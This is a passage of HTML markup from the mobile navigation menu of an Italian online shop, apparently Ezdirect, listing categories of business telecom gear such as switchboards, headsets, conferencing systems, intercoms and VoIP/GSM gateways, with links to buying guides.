onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></fieldset></form> <a href="https://www.ezdirect.it/ordine" class="cart-mobile"> <img width="35" height="35" style="margin: 0; color: #ff6600;" src="https://www.ezdirect.it/img/carrello.png" alt="Vai al tuo carrello" title="Vai al tuo carrello" ></img> </a> <a href="https://www.ezdirect.it/login?back=my-account.php"class="account-mobile"> <img width="23" height="35" style="margin: 0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Vai al tuo account" title="Vai al tuo account" ></img> </a></div></div></div> </nav><div class="overlay"></div><div id="myLinks"> <nav class="navbar navbar-default" style="z-index: 2;margin-bottom:0;"><div class="container-fluid"><div class="topnav"><div class="menu-bar"> <a href="https://www.ezdirect.it/" style="width: 90%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;"> <i class="fa fa-bars"></i> </a></div></div></div> </nav><ul class="nav-menu-mobile"><li class="Cat Centralini"><div class="flex"> <a href="https://www.ezdirect.it/centralini-telefonici/">Centralini telefonici</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di centralino</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di linea</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di interni</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/centralini-telefonici/">Tutti i centralini</a></li></ul></div></li><li class="Cat TelFissi"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-fissi/">Telefoni fissi </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-fissi/">Tutti i telefoni fissi</a></li></ul></div></li><li class="Cat TelCordless"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-cordless/">Telefoni cordless</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-cordless/">Tutti i telefoni cordless</a></li></ul></div></li><li class="Cat Cuffie"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/">Cuffie e auricolari </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo" >Cuffie con filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo, USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo, USB-C" title="Cuffie senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si">Accessori </a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></li><li class="sub"><div class="flex"> <span>Guide</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" rel="nofollow" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" rel="nofollow" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" rel="nofollow" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" rel="nofollow" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></li><li><a href="https://www.ezdirect.it/cuffie-telefoniche/">Tutte le cuffie e gli auricolari</a></li></ul></div></li><li class="Cat Videoconferenza"><div class="flex"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Videoconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di videoconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/">Guida sulle videoconferenze</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat Audioconferenza"><div class="flex"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Audioconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di audioconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/">Guida sulle audioconferenze</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat RadioGuide"><div class="flex"> <a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Radioguide e audioguide</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipi di visite guidate</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Tutti le radioguide e audioguide</a></li></ul></div></li><li class="Cat SpaziLavoro"><div class="flex"> <a href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/">Gestione spazi di lavoro</a></div></li><li class="Cat Citofoni"><div class="flex"> <a href="https://www.ezdirect.it/citofoni-videocitofoni/">Citofoni </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di citofono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tasti programmabili</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Telecamera</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Rel&egrave;</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/">Tutti i citofoni</a></li></ul></div></li><li class="Cat Terminali"><div class="flex"> <a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Terminali e gateway GSM</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di terminale e gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >SIM gestite</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Guide sui terminali e GSM</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li></ul></div></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat VoIP"><div class="flex"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">VoIP gateway </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo">Guida sui gateway VoIP</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat tutteCat"><div class="flex"> <span> Vedi altre categorie </span> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li> <a href="https://www.ezdirect.it/accessori-per-ufficio/"> Accessori per ufficio </a></li><li> <a href="https://www.ezdirect.it/cablaggio/"> Cavi e cablaggio </a></li><li> <a href="https://www.ezdirect.it/centralino-virtuale/"> Centralini virtuali </a></li><li> <a href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/"> CTI client softphone VoIP</a></li><li> <a href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/"> Dispositivi protezione individuali </a></li><li> <a href="https://www.ezdirect.it/domotica-e-sicurezza/"> Domotica e sicurezza </a></li><li> <a href="https://www.ezdirect.it/gruppi-di-continuita/"> Gruppi di continuità </a></li><li> <a href="https://www.ezdirect.it/networking-informatica/"> Networking informatica </a></li><li> <a href="https://www.ezdirect.it/ricetrasmittenti/"> Ricetrasmittenti </a></li><li> <a href="https://www.ezdirect.it/supporto-e-assistenza/"> Supporti e assistenze </a></li><li> <a href="https://www.ezdirect.it/ricondizionato-occasioni/"> Usato e ricondizionato </a></li></ul></div></li><li class="Cat Marchi"><div class="flex"> <a href="https://www.ezdirect.it/produttori"> Tutti i nostri marchi</a> <i class="fas 